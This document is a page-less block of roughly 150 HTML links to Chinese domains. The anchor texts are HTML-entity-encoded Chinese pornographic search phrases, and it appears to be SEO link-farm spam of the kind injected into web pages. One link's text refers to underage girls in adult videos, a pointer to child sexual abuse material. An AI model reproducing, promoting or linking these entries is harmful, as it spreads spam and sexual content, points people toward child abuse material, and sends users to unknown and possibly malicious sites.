<a href="http://syiyue.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://sxcfwy.cn" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://99bms.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://hongtao5.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://183ks.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hxztsb.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://1688ok.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://gazs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x798F;&#x5229;</a>|
<a href="http://yczct.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://843v.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://86nsk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://yirooo.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rszhipin.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qq667.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://botaisbc.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://guanhe66.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://mbebtc.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsfk120.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://hotelsh.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gglnet.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kdceo.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taodingdan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wisardgao.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guyn.cn" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://xmzsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://xdypx.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://sxgc029.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xsfdcsh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://czzxy.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://100scg.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51lgjob.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://xumama.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://t3f3.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://0769aaa.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://u2688.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dsmcxh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://axiaojinku.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://447a.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://allstarters.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://tkplc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iqigui.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://niukou114.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xllw168.com" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhetuku.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hljlq888.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://danshenhui.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://mengbaolai.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hsmlmj.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haolifamily.com" target="_blank">&#x4E9A;&#x6D32;av&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://98dg.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://whpsdt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://xhrose.com" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liyicheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jscxgy.com" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://missjy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://brjzjx.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kjd338.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://qigan168.com" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mingjunks.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://di1zhan.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://tehuifans.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;(50p)</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://898199363.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://356635.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://gacst.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://zhum13.com" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://99bms.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://byhnw.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aimeilian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://guanhe66.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://22588488.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://1798mobi.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://changda66.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://ccqyl.cn" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szry919.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://sujiyu.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ctlef.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xafdjy.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sywly.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdguowang.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://msmg519.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eheizhu.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taojc0356.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://pv36.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cd-028pc.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://candmchina.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lwpseed.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://6655cm.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nnn79.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://house0561.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://gold10.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://150tt.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://ccssgy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://waipanjiaoyi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://fgfsj.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://truelove8.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://s-mark.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zhcw77.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://etxcz.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://91taoyou.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://jysmh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xsmaozhan.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://2128333.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
